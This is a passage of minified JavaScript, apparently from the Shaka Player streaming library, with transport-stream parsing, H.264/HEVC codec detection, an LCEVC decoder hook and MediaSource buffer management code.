cs(e,t){if(1!=(t[0]<<16|t[1]<<8|t[2]))return null;var n={data:new Uint8Array(0),packetLength:t[4]<<8|t[5],pts:null,dts:null,nalus:[]};if(n.packetLength&&n.packetLength>t.byteLength-6)return null;var i=t[7];if(192&i){var r=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2;null==e.s&&(e.s=r),n.pts=hs(r,e.s),e.s=n.pts,n.dts=n.pts,64&i&&(i=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,null==e.o&&(e.o=i),n.dts=hs(i,e.o)),e.o=n.dts}return e=t[8]+9,t.byteLength<=e?null:(n.data=t.subarray(e),n)}function ds(e){var t=e.tc();return 1<t.length&&(e=t[0].pts,t=t[1].pts,!isNaN(t-e))?String(1/(t-e)*9e4):null}function hs(e,t){var n=1;for(e>t&&(n=-1);4294967296<Math.abs(t-e);)e+=8589934592*n;return e}function ps(e){return!(0>fs(e))}function fs(e){for(var t=Math.min(1e3,e.length-564),n=0;n<t;){if(71==e[n]&&71==e[n+188]&&71==e[n+376])return n;n++}return-1}Ao.Status={Bj:ko,xk:Io,Yj:2},B("shaka.util.Dom",Do),Do.removeAllChildren=No,B("shaka.util.Id3Utils",Uo),Uo.getID3Data=Ho,Uo.getID3Frames=Vo,B("shaka.util.ExpGolomb",Jo),(i=ls.prototype).clearData=function(){this.j=[],this.g=[],this.i=[],this.h=[],this.l=[]},i.parse=function(e){if(564>e.length)return this;for(var t=Math.max(0,fs(e)),n=e.length-(e.length+t)%188,i=!1,r=t;r<n;r+=188)if(71==e[r]){var a=!!(64&e[r+1]),o=((31&e[r+1])<<8)+e[r+2];if(1<(48&e[r+3])>>4){var s=r+5+e[r+4];if(s==r+188)continue}else s=r+4;switch(o){case 0:a&&(s+=e[s]+1),this.G=(31&e[s+10])<<8|e[s+11];break;case 17:case 8191:break;case this.G:a&&(s+=e[s]+1),o={audio:-1,video:-1,$d:-1,audioCodec:"",videoCodec:""};var u=s+3+((15&(a=e)[s+1])<<8|a[s+2])-4;for(s+=12+((15&a[s+10])<<8|a[s+11]);s<u;){var l=(31&a[s+1])<<8|a[s+2],c=(15&a[s+3])<<8|a[s+4];switch(a[s]){case 6:if(0<c)for(var d=s+5,h=c;2<h;){var p=a[d+1]+2;switch(a[d]){case 5:var f=yt(a.subarray(d+2,d+p));-1==o.audio&&"Opus"===f?(o.audio=l,o.audioCodec="opus"):-1==o.video&&"AV01"===f&&(o.video=l,o.videoCodec="av1");break;case 106:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 122:-1==o.audio&&(o.audio=l,o.audioCodec="ec3");break;case 124:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 127:"opus"==o.audioCodec&&(f=null,128===a[d+2]&&(f=a[d+3]),null!=f&&(this.D={channelCount:15&f?15&f:2,Qh:f,sampleRate:48e3}))}d+=p,h-=p}break;case 15:-1==o.audio&&(o.audio=l,o.audioCodec="aac");break;case 17:-1==o.audio&&(o.audio=l,o.audioCodec="aac-loas");break;case 21:-1==o.$d&&(o.$d=l);break;case 27:-1==o.video&&(o.video=l,o.videoCodec="avc");break;case 3:case 4:-1==o.audio&&(o.audio=l,o.audioCodec="mp3");break;case 36:-1==o.video&&(o.video=l,o.videoCodec="hvc");break;case 129:-1==o.audio&&(o.audio=l,o.audioCodec="ac3");break;case 132:case 135:-1==o.audio&&(o.audio=l,o.audioCodec="ec3")}s+=c+5}-1!=(a=o).video&&(this.I=a.video,this.m=a.videoCodec),-1!=a.audio&&(this.B=a.audio,this.A=a.audioCodec),-1!=a.$d&&(this.C=a.$d),i&&!this.H&&(i=!1,r=t-188),this.H=!0;break;case this.I:s=e.subarray(s,r+188),a?this.j.push([s]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(s);break;case this.B:s=e.subarray(s,r+188),a?this.i.push([s]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(s);break;case this.C:s=e.subarray(s,r+188),a?this.l.push([s]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(s);break;default:i=!0}}return this},i.Wi=function(e){return oe("TsParser.parseAvcNalus","Please use parseNalus function instead."),this.Pf(e,{Cd:null,state:null})},i.Pf=function(e,t){var n=e.pts?e.pts/9e4:null,i=(e=e.data).byteLength,r=1;"hvc"==this.m&&(r=2);var a=t.state||0,o=a,s=0,u=[],l=-1,c=0;for(-1==a&&(l=0,c="hvc"==this.m?e[0]>>1&63:31&e[0],a=0,s=1);s<i;){var d=e[s++];a?1===a?a=d?0:2:d?1==d?(d=s-a-1,0<=l?u.push({data:e.subarray(l+r,d),fullData:e.subarray(l,d),type:c,time:n,state:null}):(a=u.length?u[u.length-1]:t.Cd)&&(o&&s<=4-o&&a.state&&(a.data=a.data.subarray(0,a.data.byteLength-o),a.fullData=a.fullData.subarray(0,a.fullData.byteLength-o)),0<d&&(d=e.subarray(0,d),a.data=pi(a.data,d),a.fullData=pi(a.fullData,d),a.state=0)),s<i?(c="hvc"==this.m?e[s]>>1&63:31&e[s],l=s,a=0):a=-1):a=0:a=3:a=d?0:1}return 0<=l&&0<=a&&u.push({data:e.subarray(l+r,i),fullData:e.subarray(l,i),type:c,time:n,state:a}),!u.length&&t.Cd&&(n=u.length?u[u.length-1]:t.Cd)&&(n.data=pi(n.data,e),n.fullData=pi(n.fullData,e)),t.state=a,u},i.getMetadata=function(){for(var e=[],t=l(this.l),n=t.next();!n.done;n=t.next())(n=cs(this,n=pi.apply(si,c(n.value))))&&e.push({cueTime:n.pts?n.pts/9e4:null,data:n.data,frames:Vo(n.data),dts:n.dts,pts:n.pts});return e},i.fb=function(){if(this.i.length&&!this.h.length){for(var e=!1,t=l(this.i),n=t.next();!n.done;n=t.next()){var i=pi.apply(si,c(n.value)),r=cs(this,i);n=this.h.length?this.h[this.h.length-1]:null,r&&null!=r.pts&&null!=r.dts&&(!n||n.pts!=r.pts&&n.dts!=r.dts)?(this.h.length&&r.dts<(n.dts||0)&&(e=!0),this.h.push(r)):this.h.length&&(i=r?r.data:i)&&((n=this.h.pop()).data=pi(n.data,i),this.h.push(n))}e&&(this.h=this.h.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return this.h},i.tc=function(e){if(e=void 0===e||e,this.j.length&&!this.g.length){for(var t=!1,n=l(this.j),i=n.next();!i.done;i=n.next()){var r=pi.apply(si,c(i.value)),a=cs(this,r);i=this.g.length?this.g[this.g.length-1]:null,a&&null!=a.pts&&null!=a.dts&&(!i||i.pts!=a.pts&&i.dts!=a.dts)?(this.g.length&&a.dts<(i.dts||0)&&(t=!0),this.g.push(a)):this.g.length&&(r=a?a.data:r)&&((i=this.g.pop()).data=pi(i.data,r),this.g.push(i))}if(e){for(n={Cd:null,state:null},i=[],a=(r=l(this.g)).next();!a.done;a=r.next())(a=a.value).nalus=this.Pf(a,n),a.nalus.length&&(i.push(a),n.Cd=a.nalus[a.nalus.length-1]);this.g=i}t&&(this.g=this.g.sort((function(e,t){var n=(e.pts||0)-(t.pts||0);return(e.dts||0)-(t.dts||0)||n})))}return e?this.g:(e=this.g,this.g=[],e)},i.getStartTime=function(e){if("audio"==e){e=null;var t=this.fb();return t.length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e}return"video"==e?(e=null,(t=this.tc(!1)).length&&(e=t[0],e=Math.min(e.dts,e.pts)/9e4),e):null},i.ld=function(){return{audio:this.A,video:this.m}},i.Zd=function(){for(var e=[],t=l(this.tc()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value.nalus));return e},i.Bi=function(){oe("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var e=this.Af();return{height:e.height,width:e.width}},i.Af=function(){return"hvc"==this.m?function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 33==e.type}))))return t;var i=new Jo(n.fullData,!0);os(i),os(i),es(i,4);var r=es(i,3);as(i);var a=es(i,2),o=es(i,1),s=es(i,5),u=es(i,32);n=os(i);for(var l=os(i),c=os(i),d=os(i),h=os(i),p=os(i),f=os(i),g=[],m=[],v=0;v<r;v++)g.push(as(i)),m.push(as(i));if(0<r)for(v=r;8>v;v++)es(i,2);for(v=0;v<r;v++)g[v]&&es(i,88),m[v]&&os(i);is(i),3==(r=is(i))&&es(i,1),g=is(i),m=is(i);var y=v=0,b=0,w=0;return as(i)&&(v+=is(i),y+=is(i),b+=is(i),w+=is(i)),t.width=String(g-(v+y)*(1===r||2===r?2:1)),t.height=String(m-(b+w)*(1===r?2:1)),i=function(e){for(var t=0,n=0;32>n;n++)t|=(e>>n&1)<<31-n;return t>>>0}(u),o=1==o?"H":"L",a="hvc1."+["","A","B","C"][a]+s,a+="."+i.toString(16).toUpperCase(),a+="."+o+f,p&&(a+="."+p.toString(16).toUpperCase()),h&&(a+="."+h.toString(16).toUpperCase()),d&&(a+="."+d.toString(16).toUpperCase()),c&&(a+="."+c.toString(16).toUpperCase()),l&&(a+="."+l.toString(16).toUpperCase()),n&&(a+="."+n.toString(16).toUpperCase()),t.codec=a,t.frameRate=ds(e),t}(this):function(e){var t={height:null,width:null,codec:null,frameRate:null},n=e.Zd();if(!n.length)return t;if(!(n=n.find((function(e){return 7==e.type}))))return t;var i=os(n=new Jo(n.data)),r=os(n),a=os(n);if(ns(n),gs.includes(i)){var o=is(n);if(3===o&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n)){o=3!==o?8:12;for(var s=0;s<o;s++)as(n)&&ss(n,6>s?16:64)}}if(ns(n),0===(o=is(n)))is(n);else if(1===o)for(Qo(n,1),ns(n),ns(n),o=is(n),s=0;s<o;s++)ns(n);ns(n),Qo(n,1),o=is(n),s=is(n);var u=es(n,1);0===u&&Qo(n,1),Qo(n,1);var l=0,c=0,d=0,h=0;return as(n)&&(l=is(n),c=is(n),d=is(n),h=is(n)),t.height=String((2-u)*(s+1)*16-2*d-2*h),t.width=String(16*(o+1)-2*l-2*c),t.codec="avc1."+("0"+i.toString(16).toUpperCase()).slice(-2)+("0"+r.toString(16).toUpperCase()).slice(-2)+("0"+a.toString(16).toUpperCase()).slice(-2),t.frameRate=ds(e),t}(this)},B("shaka.util.TsParser",ls),ls.syncOffset=fs,ls.probe=ps,ls.prototype.getVideoInfo=ls.prototype.Af,ls.prototype.getVideoResolution=ls.prototype.Bi,ls.prototype.getVideoNalus=ls.prototype.Zd,ls.prototype.getCodecs=ls.prototype.ld,ls.prototype.getStartTime=ls.prototype.getStartTime,ls.prototype.getVideoData=ls.prototype.tc,ls.prototype.getAudioData=ls.prototype.fb,ls.prototype.getMetadata=ls.prototype.getMetadata,ls.prototype.parseNalus=ls.prototype.Pf,ls.prototype.parseAvcNalus=ls.prototype.Wi,ls.prototype.parse=ls.prototype.parse,ls.prototype.clearData=ls.prototype.clearData,ls.Timescale=9e4;var gs=[100,110,122,244,44,83,86,118,128,138,139,134];function ms(e,t,n){this.g=null,this.o=-1,this.l=e,this.i=t,this.m=n,this.j=!1;e:{if("undefined"==typeof libDPIModule&&X("Could not find LCEVC Library dependencies on this page"),"undefined"!=typeof LCEVCdec)this.h=LCEVCdec;else{if("undefined"==typeof LcevcDil){X("Could not find LCEVC Library on this page"),e=!1;break e}this.h=LcevcDil,this.j=!0,oe("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead")}void 0===this.h.SupportObject?(X("Could not find LCEVC Library on this page"),e=!1):(this.h.SupportObject.SupportStatus||X(this.h.SupportObject.SupportError),e=void 0!==this.h&&"undefined"!=typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}e&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function vs(e){e.g&&e.i.classList.add("shaka-hidden")}function ys(e,t,n){var i=0,r=-1;switch(t.mimeType){case"video/webm":i=1;break;case"video/mp4":i=2}switch(n){case"DASH":r=1;break;case"HLS":r=0}e.g&&(e.o=t.id,e.g.setLevelSwitching(t.id,!0),e.g.setContainerFormat(i),e.j||e.g.setStreamingFormat(r))}function bs(e,t,n,i){var r=this;this.g=e,this.H=n,this.B=null,this.fa=t,this.l=new Map,this.A=new Map,this.za=new Map,this.h=null,this.Ba=!1,this.da=i||null,this.s=new Map,this.o=new Q,this.j=new Map,this.K=null,this.G=new jr,this.Ca="",this.Qa=!1,this.sa=!0,this.$=!1,this.C=this.L=null,this.i=ws(this,this.G),this.I=!1,this.M=new ua((function(){return function(e){var t,n,i,r,a,o,s,u,c,d,h,p,f;return L((function(g){if(1==g.g){for(t=[],n=l(e.s),i=n.next();!i.done;i=n.next())for(r=i.value,a=l(r),o=a.next().value,s=a.next().value,u=s[0],c=o,e.s.set(c,s.slice(0,1)),u&&t.push(u.p.catch(Ki)),d=l(s.slice(1)),h=d.next();!h.done;h=d.next())h.value.p.reject(new Le(2,7,7003,void 0));return e.h&&t.push(e.h.destroy()),w(g,Promise.all(t),2)}for(p=l(e.j.values()),f=p.next();!f.done;f=p.next())f.value.destroy();e.o&&(e.o.release(),e.o=null),e.g&&e.C&&e.g.removeChild(e.C),e.g&&e.L&&(e.g.removeChild(e.L),e.g.load(),e.g.disableRemotePlayback=!1),e.g=null,e.L=null,e.C=null,e.B=null,e.i=null,e.h=null,e.fa=null,e.l.clear(),e.za.clear(),e.j.clear(),e.K=null,e.s.clear(),e.da=null,e.W.clear(),e.H=null,S(g)}))}(r)})),this.D=!1,this.ba="UNKNOWN",this.Ia=this.Oa=!1,this.Aa=new jr,this.m=!1,this.pa=null,this.W=new Map,this.ia=this.O=this.oa=this.P=null,this.ha=new jr,this.g.remote&&(this.$="disconnected"!=this.g.remote.state,this.o.F(this.g.remote,"connect",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"connecting",(function(){r.$="disconnected"!=r.g.remote.state})),this.o.F(this.g.remote,"disconnect",(function(){r.$="disconnected"!=r.g.remote.state})))}function ws(t,n){if(t.sa=!0,e.ManagedMediaSource){t.C||(t.g.disableRemotePlayback=!0);var i=new ManagedMediaSource;t.o.F(i,"startstreaming",(function(){t.sa=!0})),t.o.F(i,"endstreaming",(function(){t.sa=!1}))}else i=new MediaSource;return t.o.ma(i,"sourceopen",(function(){URL.revokeObjectURL(t.Ca),n.resolve()})),t.o.ma(t.g,"playing",(function(){t.Qa=!0})),t.Ca=Vs(i),t.g.removeAttribute("src"),t.L&&t.g.removeChild(t.L),t.C&&t.g.removeChild(t.C),t.L=Ro(t.Ca),t.g.appendChild(t.L),t.C&&t.g.appendChild(t.C),t.g.load(),i}function Ss(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m;return L((function(v){switch(v.g){case 1:return r=Si,a=V,o=H,w(v,function(e,t){var n,i,r,a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return e.createSegmentIndex?w(p,e.createSegmentIndex(),2):p.u(2);if(!e.segmentIndex)return p.return(!1);if(0==e.segmentIndex.getNumReferences())return p.return(!0);for(n=Si,i=new Set,r=l(e.segmentIndex),a=r.next();!a.done;a=r.next())if(o=a.value,s=o.mimeType||e.mimeType||"",u=o.codecs||e.codecs||"",!(s==e.mimeType&&u==e.codecs||(c=s+":"+u,i.has(c))))if(i.add(c),t==n.wa){if(!Vi(Ei(s,u)))return p.return(!1)}else if(t==n.la?u=fr(u):t==n.T&&(u=pr(u,s)),d=Mi(e,s,u),h=ki(s,u),!ne(d)&&!jn(h))return p.return(!1);return p.return(!0)}))}(n,t),2);case 2:if(o.call(a,v.h,"Type negotiation should happen before MediaSourceEngine.init!"),t==r.T&&i&&(i=pr(i,n.mimeType)),s=Ei(n.mimeType,i),t==r.wa){Ts(e,s,e.D,n.external),v.u(0);break}if(u=e.B.forceTransmux,(!ne(s)||!e.D&&Oi.includes(s))&&(u=!0),c=ki(n.mimeType,i),!u){v.u(4);break}if(d=yi(r.T,(i||"").split(",")),h=yi(r.la,(i||"").split(",")),!d||!h){v.u(5);break}return e.m=!0,w(v,Ss(e,r.T,n,d),6);case 6:return w(v,Ss(e,r.la,n,h),7);case 7:return v.return();case 5:(p=jn(c))&&(f=p(),e.j.set(t,f),s=f.convertCodecs(t,c));case 4:g=s+e.B.addExtraFeaturesToSourceBuffer(s),la(e.M);try{m=e.i.addSourceBuffer(g)}catch(t){throw new Le(2,3,3015,t,"The mediaSource_ status was "+e.i.readyState+" expected 'open'",null)}e.D&&(m.mode=Hs),e.o.F(m,"error",(function(){var n=e.s.get(t)[0];n.p.reject(new Le(2,3,3014,e.g.error?e.g.error.code:0,n.uri))})),e.o.F(m,"updateend",(function(){return Rs(e,t)})),e.l.set(t,m),e.A.set(t,s),e.za.set(t,!!n.drmInfos.length),S(v)}}))}function Ts(e,t,n,i){e.h||(e.h=new ji(e.fa),e.h&&(e.h.A=e.B.modifyCueCallback));var r=e.h;i=i||e.Ba,e=e.ba,"application/cea-608"==t||"application/cea-708"==t?r.i=null:(r.i=zi.get(t)(),r.i.setSequenceMode?r.i.setSequenceMode(n):oe("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),r.i.setManifestType?r.i.setManifestType(e):oe("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),r.B=i)}function xs(e){return!(e.I||e.i&&"ended"!=e.i.readyState)}function As(e){return!(e.I||e.i&&"closed"!=e.i.readyState)}function Es(e,t){return e=e.l.size?t==wi?e.h.g:!(e=Is(e,t))||Mo(e)?null:1==e.length&&0>e.start(0)?0:e.length?e.start(0):null:null}function ks(e,t){return e.l.size?t==wi?e.h.h:_o(Is(e,t)):null}function Is(e,t){if(e.I||e.$)return null;try{return e.l.get(t).buffered}catch(n){return e.l.has(t),null}}function Ms(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M;return o=void 0!==o&&o,s=void 0!==s&&s,u=void 0!==u&&u,c=void 0!==c&&c,L((function(_){switch(_.g){case 1:if(t!=(d=Si).wa){_.u(2);break}if("HLS"!=e.ba){_.u(3);break}return w(_,e.Aa,4);case 4:h=_.h,e.h.s=h;case 3:return w(_,function(e,t,n,i,r){var a,o,s,u,c,d,h;return L((function(p){if(1==p.g)return w(p,Promise.resolve(),2);if(!e.i||!e.j)return p.return();if(null==n||null==i)return e.i.parseInit(ge(t)),p.return();for(a=e.B?n:e.s,o={periodStart:e.s,segmentStart:n,segmentEnd:i,vttOffset:a},s=e.i.parseMedia(ge(t),o,r,[]),u=l(s),c=u.next();!c.done;c=u.next())d=c.value,e.A(d,r||null,o);h=s.filter((function(t){return t.startTime>=e.l&&t.startTime<e.m})),e.j.append(h),null==e.g&&(e.g=Math.max(n,e.l)),e.h=Math.min(i,e.m),S(p)}))}(e.h,n,i?i.startTime:null,i?i.endTime:null,i?i.N()[0]:null),5);case 5:return _.return();case 2:if(c||!e.m){_.u(6);break}return w(_,Ms(e,d.T,n,i,r,a,o,s,u,!0),7);case 7:return w(_,Ms(e,d.la,n,i,r,a,o,s,u,!0),8);case 8:return _.return();case 6:if(!e.l.has(t))return _.return();if(p=e.l.get(t).timestampOffset,f=e.A.get(t),e.j.has(t)&&(f=e.j.get(t).getOriginalMimeType()),i&&(g=function(e,t,n,i,r,a){var o=null,s=[],u=ge(n);if(Oi.includes(a))(t=Vo(u)).length&&i&&((n=t.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=Math.round(n.data)/1e3),e.H.onMetadata([{cueTime:i.startTime,data:u,frames:t,dts:i.startTime,pts:i.startTime}],0,i.endTime));else if(a.includes("/mp4")&&i&&i.ca&&i.ca.timescale){var l=i.ca.timescale;if(!isNaN(l)){var c=null!=r.emsgSchemeIdUris&&0<r.emsgSchemeIdUris.length||e.B.dispatchAllEmsgBoxes,d=0,h=!1;u=new ma,c&&u.S("emsg",(function(t){var n=r.emsgSchemeIdUris;if(0===t.version)var a=t.reader.zc(),o=t.reader.zc(),s=t.reader.R(),u=t.reader.R(),l=t.reader.R(),c=t.reader.R(),d=i.startTime+u/s;else s=t.reader.R(),u=(d=t.reader.Yc()/s+i.timestampOffset)-i.startTime,l=t.reader.R(),c=t.reader.R(),a=t.reader.zc(),o=t.reader.zc();t=t.reader.Ab(t.reader.getLength()-t.reader.xa()),(n&&n.includes(a)||e.B.dispatchAllEmsgBoxes)&&("urn:mpeg:dash:event:2012"==a?e.H.Vi():(n=d+l/s,(s=new qr("emsg",s=(new Map).set("detail",{startTime:d,endTime:n,schemeIdUri:a,value:o,timescale:s,presentationTimeDelta:u,eventDuration:l,id:c,messageData:t}))).cancelable=!0,e.H.onEvent(s),s.defaultPrevented||"https://aomedia.org/emsg/ID3"!=a&&"https://developer.apple.com/streaming/emsg-id3"!=a||!(a=Vo(t)).length||e.H.onMetadata([{cueTime:d,data:t,frames:a,dts:d,pts:d}],0,n)))})),u.S("prft",(function(t){var n=t.reader,i=t.version;n.R(),t=1e3*(t=n.R())+n.R()/Math.pow(2,32)*1e3,0===i?n=n.R():(i=n.R(),n=n.R(),n=i*Math.pow(2,32)+n),t=new Date(new Date(Date.UTC(1900,0,1,0,0,0)).getTime()+t).getTime(),n=new qr("prft",n=(new Map).set("detail",{wallClockTime:t,programStartDate:new Date(t-n/l*1e3)})),e.H.onEvent(n)})).box("moof",va).box("traf",va).S("tfdt",(function(e){h||(d=zo(e.reader,e.version).baseMediaDecodeTime/l,h=!0,c||e.parser.stop())})).parse(n,!0),h&&0==i.timestampOffset&&(o=d)}}else a.includes("/mp4")||a.includes("/webm")||!ps(u)||(e.W.has(t)?e.W.get(t).clearData():e.W.set(t,new ls),null!=(u=(s=e.W.get(t).parse(u)).getStartTime(t))&&(o=u),s=s.getMetadata());return{timestamp:o,metadata:s}}(e,t,n,i,r,f),m=g.timestamp,v=g.metadata,null!=m&&(null==e.P&&t==d.la&&(e.P=m,e.oa=i.startTime,null!=e.O&&(y=0,e.oa==e.ia&&(y=e.P-e.O),e.ha.resolve(y))),null==e.O&&t==d.T&&(e.O=m,e.ia=i.startTime,null!=e.P&&(b=0,e.oa==e.ia&&(b=e.P-e.O),e.ha.resolve(b))),T=m,x=Oi,!e.D&&x.includes(e.A.get(t))&&(T=0),A=i.startTime-T,(.001<=Math.abs(p-A)||o||s)&&(!u||0<A||!p)&&(p=A,e.Ia&&(Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,p)}),null))),(t==d.la||!e.l.has(d.la))&&e.Aa.resolve(p)),v.length)&&e.H.onMetadata(v,p,i?i.endTime:null),a&&t==d.la&&(e.h||Ts(e,"application/cea-608",e.D,!1),e.K||(E=f.split(";",1)[0],e.K=new we(E)),i?(k=e.K.i(n)).length&&function(e,t,n,i,r){for(var a=n+" "+i,o=new Map,s=(t=l(t)).next();!s.done;s=t.next()){var u=s.value;s=u.stream,u=u.cue,o.has(s)||o.set(s,new Map),o.get(s).has(a)||o.get(s).set(a,[]),Gi(e,u,r),u.startTime>=e.l&&u.startTime<e.m&&(o.get(s).get(a).push(u),s==e.C&&e.j.append([u]))}for(a=(r=l(o.keys())).next();!a.done;a=r.next())for(a=a.value,e.o.has(a)||e.o.set(a,new Map),s=(t=l(o.get(a).keys())).next();!s.done;s=t.next())s=s.value,u=o.get(a).get(s),e.o.get(a).set(s,u);e.g=null==e.g?Math.max(n,e.l):Math.min(e.g,Math.max(n,e.l)),e.h=Math.max(e.h,Math.min(i,e.m))}(e.h,k,i.startTime,i.endTime,p):e.K.init(n,s)),!e.j.has(t)){_.u(9);break}return w(_,e.j.get(t).transmux(n,r,i,e.i.duration,t),10);case 10:n=_.h;case 9:if(n=function(e,t,n,i,r){n=null==n;var a=e.za.get(i),o=e.H.ii();return(a=e.B.insertFakeEncryptionInInit&&n&&a)&&(o=Oe(o),a=Ke()||qe()||ot("SOPOpenBrowser")||ze()&&nt()&&o),a&&"mp4"==_i(e.A.get(i))&&(t=function(e,t){function n(){o=!0}function i(e){s.push(e),va(e)}var r,a=e=ge(e),o=!1,s=[],u=[];if((new ma).box("moov",i).box("trak",i).box("mdia",i).box("minf",i).box("stbl",i).S("stsd",(function(e){r=e,s.push(e),ya(e)})).S("encv",n).S("enca",n).S("dvav",(function(e){u.push({box:e,Ya:1701733238})})).S("dva1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvh1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvhe",(function(e){u.push({box:e,Ya:1701733238})})).S("dvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("dvi1",(function(e){u.push({box:e,Ya:1701733238})})).S("hev1",(function(e){u.push({box:e,Ya:1701733238})})).S("hvc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc1",(function(e){u.push({box:e,Ya:1701733238})})).S("avc3",(function(e){u.push({box:e,Ya:1701733238})})).S("ac-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ec-3",(function(e){u.push({box:e,Ya:1701733217})})).S("ac-4",(function(e){u.push({box:e,Ya:1701733217})})).S("mp4a",(function(e){u.push({box:e,Ya:1701733217})})).parse(e),o)return e;if(0==u.length||!r)throw hi(e),new Le(2,3,3019,t);u.reverse();for(var c=(t=l(u)).next();!c.done;c=t.next())c=c.value,a=bo(a,r,c.box,s,c.Ya);return ze()&&nt()&&!qe()?((t=new Uint8Array(e.byteLength+a.byteLength)).set(a),t.set(e,a.byteLength),t):a}(t,r)),n&&We()&&"mp4"==_i(e.A.get(i))&&(t=function(e){function t(e){i.push({start:e.start,size:e.size}),va(e)}var n=ge(e),i=[];return(new ma).box("moov",t).box("trak",t).box("mdia",t).box("minf",t).box("stbl",t).box("stsd",(function(e){i.push({start:e.start,size:e.size});for(var t=ve(n,e.start),r=0;r<e.size;r++){var a=t.getUint32(r);1633889587==a?t.setUint32(r,1700998451):1684103987==a&&t.setUint32(r,1684366131)}})).parse(n),n}(t)),t}(e,n,i?i.startTime:null,t,i?i.N()[0]:null),!i||!e.D||t==d.wa){_.u(11);break}if(!o&&!s){_.u(11);break}if(I=i.startTime,"HLS"!=e.ba||e.m||t!=d.T||!e.l.has(d.la)){_.u(13);break}return w(_,e.ha,14);case 14:M=_.h,.1<Math.abs(M)&&(I-=M);case 13:Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,I)}),null);case 11:return w(_,Ns(e,t,(function(){var i=n;if("video"==t&&e.da){var r=e.da;r.g&&r.g.appendBuffer(i,"video",r.o,-p)}e.l.get(t).appendBuffer(i)}),i?i.N()[0]:null),15);case 15:S(_)}}))}function _s(e,t){var n;return L((function(i){return 1==i.g?t==(n=Si).wa?e.h?w(i,e.h.remove(0,1/0),0):i.return():w(i,Ns(e,t,(function(){return Ps(e,t,0,e.i.duration)}),null),4):e.m?w(i,Ns(e,n.T,(function(){return Ps(e,n.T,0,e.i.duration)}),null),0):i.u(0)}))}function Cs(e){L((function(t){return xs(e)||As(e)?t.return():w(t,Us(e,(function(){xs(e)||As(e)||e.i.clearLiveSeekableRange()})),0)}))}function Ps(e,t,n,i){i<=n?Rs(e,t):e.l.get(t).remove(n,i)}function Ls(e,t){var n=e.l.get(t),i=n.appendWindowStart,r=n.appendWindowEnd;n.abort(),n.appendWindowStart=i,n.appendWindowEnd=r,Rs(e,t)}function Ds(e,t,n){0>n&&(n+=.001),e.l.get(t).timestampOffset=n,Rs(e,t)}function Rs(e,t){if(!e.I){var n=e.s.get(t)[0];n&&(n.p.resolve(),Os(e,t))}}function Ns(e,t,n,i){return la(e.M),n={start:n,p:new jr,uri:i},e.s.get(t).push(n),1==e.s.get(t).length&&js(e,t),n.p}function Us(e,t){var n,i,r,a,o,s,u,c,d,h,p;return L((function(f){switch(f.g){case 1:for(la(e.M),n=[],i=Array.from(e.l.keys()),r=l(i),a=r.next(),o={};!a.done;o={ready:void 0},a=r.next())s=a.value,o.ready=new jr,u={start:function(e){return function(){return e.ready.resolve()}}(o),p:o.ready,uri:null},(c=e.s.get(s)).push(u),n.push(o.ready),1==c.length&&u.start();return T(f,2),w(f,Promise.all(n),4);case 4:A(f,3);break;case 2:throw E(f);case 3:return T(f,5,6),w(f,t(),6);case 6:for(k(f),d=l(i),h=d.next();!h.done;h=d.next())p=h.value,Os(e,p);I(f,0);break;case 5:throw new Le(2,3,3015,E(f),e.g.error||"No error in the media element",null)}}))}function Os(e,t){e.s.get(t).shift(),js(e,t)}function js(e,t){var n=e.s.get(t)[0];if(n)try{n.start()}catch(i){"QuotaExceededError"==i.name?n.p.reject(new Le(2,3,3017,t)):n.p.reject(new Le(2,3,3015,i,e.g.error||"No error in the media element",n.uri)),Os(e,t)}}function Fs(e,t){return Us(e,(function(){return function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,A;return L((function(E){switch(E.g){case 1:for(n=Si,e.I=!0,e.m=!1,i=e.g.currentTime,r=e.g.autoplay,a=e.g.paused,e.Qa&&(e.g.autoplay=!1),x(E,2),e.o.Ma(),o=l(e.j.values()),s=o.next();!s.done;s=o.next())s.value.destroy();for(u=l(e.l.values()),c=u.next();!c.done;c=u.next()){d=c.value;try{e.i.removeSourceBuffer(d)}catch(e){}}return e.j.clear(),e.l.clear(),h=e.i.duration,e.G=new jr,e.i=ws(e,e.G),w(E,e.G,4);case 4:!isNaN(h)&&h?e.i.duration=h:!isNaN(e.pa)&&e.pa&&(e.i.duration=e.pa),p=new 